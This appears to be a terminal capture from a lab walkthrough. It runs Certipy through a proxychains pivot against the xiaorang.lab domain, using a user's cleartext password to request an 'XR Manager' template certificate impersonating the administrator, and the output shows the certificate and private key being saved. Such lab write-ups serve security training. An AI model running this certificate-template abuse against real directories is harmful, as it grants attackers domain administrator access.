 ┌──(root㉿kali)-[~/Impacket/examples]
└─# proxychains4 certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XI
AORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 47.121.122.139:9002 ... 172.22.9.7:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'